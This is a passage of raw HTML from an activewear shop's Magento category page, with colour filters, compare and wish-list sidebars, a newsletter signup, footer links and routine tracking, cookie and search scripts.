option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/b/r/brown.png" option-tooltip-value="" data-option-type="2" data-option-id="563" data-option-label="Brown" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/b/r/brown.png" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/b/r/brown.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="563" type="radio" /> </a> <a href="https://www.bflyactivewear.com/new?color_swatch=565" aria-label="Cream" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="565" option-label="Cream" option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/c/r/cream.jpg" option-tooltip-value="" data-option-type="2" data-option-id="565" data-option-label="Cream" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/c/r/cream.jpg" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/c/r/cream.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="565" type="radio" /> </a> <a href="https://www.bflyactivewear.com/new?color_swatch=568" aria-label="Green" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="568" option-label="Green" option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/g/r/green.png" option-tooltip-value="" data-option-type="2" data-option-id="568" data-option-label="Green" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/g/r/green.png" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/g/r/green.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="568" type="radio" /> </a> <a href="https://www.bflyactivewear.com/new?color_swatch=569" aria-label="Grey" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="569" option-label="Grey" option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/g/r/grey.png" option-tooltip-value="" data-option-type="2" data-option-id="569" data-option-label="Grey" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/g/r/grey.png" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/g/r/grey.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="569" type="radio" /> </a> <a href="https://www.bflyactivewear.com/new?color_swatch=571" aria-label="Multi&#x20;Color" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="571" option-label="Multi Color" option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/m/u/multicolor.jpg" option-tooltip-value="" data-option-type="2" data-option-id="571" data-option-label="Multi Color" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/m/u/multicolor.jpg" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/m/u/multicolor.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="571" type="radio" /> </a> <a href="https://www.bflyactivewear.com/new?color_swatch=572" aria-label="Navy" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="572" option-label="Navy" option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/n/a/navi.jpg" option-tooltip-value="" data-option-type="2" data-option-id="572" data-option-label="Navy" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/n/a/navi.jpg" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/n/a/navi.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="572" type="radio" /> </a> <a href="https://www.bflyactivewear.com/new?color_swatch=576" aria-label="Pink" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="576" option-label="Pink" option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" option-tooltip-value="" data-option-type="2" data-option-id="576" data-option-label="Pink" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/p/i/pink.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="576" type="radio" /> </a> <a href="https://www.bflyactivewear.com/new?color_swatch=578" aria-label="Red" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="578" option-label="Red" option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/r/e/red.jpg" option-tooltip-value="" data-option-type="2" data-option-id="578" data-option-label="Red" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/r/e/red.jpg" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/r/e/red.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="578" type="radio" /> </a> <a href="https://www.bflyactivewear.com/new?color_swatch=581" aria-label="White" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="581" option-label="White" option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/w/h/white.jpg" option-tooltip-value="" data-option-type="2" data-option-id="581" data-option-label="White" data-option-tooltip-thumb="https://www.bflyactivewear.com/media/attribute/swatch/swatch_thumb/110x90/w/h/white.jpg" data-option-tooltip-value="" style="background: url(https://www.bflyactivewear.com/media/attribute/swatch/swatch_image/30x20/w/h/white.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="581" type="radio" /> </a> </div> </div></form> </div> </div> </div> </div> </div> <button class="amtheme-filter-action" aria-pressed="false" data-mage-init='{"amLayeredNavigationToggle":{}}'> <svg class="amtheme-icon -hover" focusable="false"> <use xlink:href="#icon-filter"></use> </svg> <strong class="amtheme-title" data-amtheme-js="filter-title-text" >Hide Filters</strong> </button></div><div class="sidebar sidebar-additional"><div class="amtheme-sidebar-block amtheme-sidebar-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> Compare Products </span> <!-- ko if: compareProducts().count --> <button id="compare-clear-all" class="clear -icon-action -hidden" title="Clear" aria-label="Clear" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.bflyactivewear.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;" data-bind="css: {'-hidden': !compareProducts().count}"> Clear </button> <!-- /ko --> </div> <!-- ko if: compareProducts().count --> <div class="amtheme-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ul id="compare-items" class="amtheme-items" data-bind="foreach: compareProducts().items"> <li class="amtheme-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <a data-bind="attr: {href: product_url}, html: name" class="amtheme-name"></a> <button data-bind="attr: {'data-post': remove_url}" title="Delete" aria-label="Delete" class="delete -icon-action"> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-close"></use> </svg> </button> </li> </ul> <div class="amtheme-actions"> <a data-bind="attr: {'href': compareProducts().listUrl}" aria-label="Compare" title="Compare" class="compare button-as-link amtheme-sliding-icon"> Compare <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="amtheme-empty">You have no items to compare.</div> <!-- /ko --></div> <div class="amtheme-sidebar-block amtheme-sidebar-wishlist" data-bind="scope: 'wishlist'"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> My Wish List </span> </div> <div class="amtheme-content"> <!-- ko if: wishlist().counter --> <ul class="amtheme-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"> <li class="amtheme-item product-item"> <a class="amtheme-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a> <div class="amtheme-details"> <a data-bind="attr: { href: product_url }" class="amtheme-name amtheme-link"> <span data-bind="html: product_name"></span> </a> <div data-bind="html: product_price"></div> </div> </li> </ul> <div class="amtheme-actions no-display" data-bind="css: {'no-display': null}"> <a class="action button-as-link details amtheme-sliding-icon" href="https://www.bflyactivewear.com/wishlist/" title="Go to Wish List" aria-label="Go to Wish List"> Go to Wish List <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> <!-- /ko --> <!-- ko ifnot: wishlist().counter --> <div class="amtheme-empty">You have no items in your wish list.</div> <!-- /ko --> </div> </div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.bflyactivewear.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22320%22%20height%3D%22115%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="lazyload logo-image" width="320" height="115" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.bflyactivewear.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span>Copyright © Butterflies &amp; BIkinis, Inc. All rights reserved.</span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --><div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'"> <div class="amtheme-sticky-compare hidden-print" data-bind="css: {'-show': !!compareProducts().count}, mageInit: { 'amStickyCompareLink': { 'referenceElement': '.products .product-items', 'offsetTopElements': '.-sticky-message, .-sticky-header.-show' } }"> <div class="amtheme-wrapper -link"> <a class="amtheme-link" data-bind="attr: {'href': compareProducts().listUrl}" title="Compare&#x20;Items" aria-label="Compare&#x20;Items"> <span>Compare</span> <span class="amtheme-count" data-bind="text: '(' + compareProducts().count + ')', css: {'-show': !!compareProducts().count}"></span> </a> </div> <div class="amtheme-wrapper -clear"> <button id="compare-clear" class="amtheme-clear button-as-link" title="Clear&#x20;Compare&#x20;List" aria-label="Clear&#x20;Compare&#x20;List" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.bflyactivewear.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;"> <svg class="amtheme-icon"> <use xlink:href="#icon-trash" /> </svg> </button> </div> </div></div> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/f62d484db52b3a1219017363ba0ea884.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 2,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-5RZBZ8Q",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"722","name":"New Arrivals","path":"New Arrivals"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script src="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bflyactivewear.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemSFKYtcpjArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemSFKYtcpjArray.length !== 'undefined'){
        elemSFKYtcpjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
